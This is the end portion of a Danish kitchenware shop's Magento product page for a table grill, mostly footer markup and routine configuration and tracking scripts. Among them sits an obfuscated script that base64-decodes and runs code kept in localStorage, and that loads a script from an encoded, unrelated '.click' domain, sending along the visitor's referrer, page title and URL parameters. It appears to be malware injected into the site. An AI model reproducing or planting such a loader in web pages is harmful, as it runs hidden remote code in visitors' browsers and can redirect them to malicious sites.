<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1768660218}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Bordgrill"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/1935\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1935","catalog_product_view_sku_5722001796342"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bordgrill.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/5\/7\/5722001796342-000.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/5\/7\/5722001796342-000.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/5\/7\/5722001796342-000.jpg","caption":"Bordgrill","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1935]": {
            "priceBox": {
                "priceConfig":  {"productId":"1935","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1935":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1935\\\/\",\"data\":{\"product\":\"1935\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1935\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1935\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2JvcmRncmlsbC5odG1s\"}}","required_options":null},"price_info":{"final_price":248,"max_price":248,"max_regular_price":248,"minimal_regular_price":248,"special_price":null,"minimal_price":248,"regular_price":248,"formatted_prices":{"final_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":198.399999,"max_price":198.399999,"max_regular_price":198.399999,"minimal_regular_price":198.399999,"special_price":198.399999,"minimal_price":198.399999,"regular_price":198.399999,"formatted_prices":{"final_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">248,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/5\/7\/5722001796342-000.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Bordgrill","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/5\/7\/5722001796342-000.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Bordgrill","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/5\/7\/5722001796342-000.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Bordgrill","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/5\/7\/5722001796342-000.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Bordgrill","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/5\/7\/5722001796342-000.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Bordgrill","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/5\/7\/5722001796342-000.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Bordgrill","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/bordgrill.html","id":1935,"name":"Bordgrill","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1935,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2JvcmRncmlsbC5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemX9W2oHafArray = document.querySelectorAll('li#product-item_1579');
    if(elemX9W2oHafArray.length !== 'undefined'){
        elemX9W2oHafArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
